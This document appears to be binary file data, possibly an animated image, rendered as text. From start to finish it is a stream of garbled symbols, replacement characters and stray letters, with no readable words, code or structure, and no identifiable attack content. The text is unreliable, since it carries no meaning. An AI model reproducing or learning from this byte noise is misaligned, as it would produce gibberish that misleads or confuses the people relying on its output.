U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
